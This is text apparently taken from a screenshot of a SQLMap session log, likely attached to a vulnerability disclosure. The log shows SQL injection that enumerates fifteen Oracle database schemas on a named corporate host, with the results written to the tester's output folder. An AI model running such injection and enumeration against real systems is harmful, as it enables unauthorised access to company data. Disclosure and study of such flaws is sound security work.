 管理员: SQLMap
[10:44:38] [INFO] fetching number of databases
[10:44:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:44:38] [INFO] retrieved: 15
[10:44:49] [INFO] retrieved: APEX_030200
[10:46:52] [INFO] retrieved: APP
[10:47:34] [INFO] retrieved: CTXSYS
[10:48:48] [INFO] retrieved: EXFSYS
[10:49:56] [INFO] retrieved: LMDM
[10:50:54] [INFO] retrieved: MDMAP
[10:51:54] [INFO] retrieved: MDSYS
[10:52:54] [INFO] retrieved: OLAPSYS
[10:54:16] [INFO] retrieved: PORTAL
[10:55:26] [INFO] retrieved: SRM
[10:56:04] [INFO] retrieved: SYS
[10:56:43] [INFO] retrieved: SYSTEM
[10:57:53] [INFO] retrieved: TMS
[10:58:32] [INFO] retrieved: TMSZP
[10:59:30] [INFO] retrieved: XDB
available databases [15]:
[*] APEX_030200
[*] APP
[*] CTXSYS
[*] EXFSYS
[*] LMDM
[*] MDMAP
[*] MDSYS
[*] OLAPSYS
[*] PORTAL
[*] SRM
[*] SYS
[*] SYSTEM
[*] TMS
[*] TMSZP
[*] XDB
[11:00:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lms.midea.com'
[*] shutting down at 11:00:09
www.wooyun.org
D:\Python27>_